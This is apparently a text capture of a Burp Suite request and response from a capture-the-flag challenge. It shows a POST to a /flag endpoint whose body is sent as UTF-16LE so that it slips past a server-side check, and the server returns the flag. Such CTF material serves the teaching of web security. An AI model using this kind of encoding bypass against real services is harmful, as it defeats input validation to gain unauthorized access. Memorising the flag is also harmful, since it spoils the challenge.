 Request
Raw Params Headers Hex Hackvertor
1 POST /flag HTTP/1.1
2 Host: challenges.gynvael.stream:5004
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/plain; charset=utf-16
10 Content-Length: 40
11
12 <@UTF_16LE_1>
ShowMeTheFlag<@/UTF_16LE_1>
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain;charset=utf-8
4 Date: Mon, 01 Jun 2020 10:56:55 GMT
5 Connection: close
6 Content-Length: 43
7
8 CTF{||ButVerify()WasSupposedToProtectUs!||}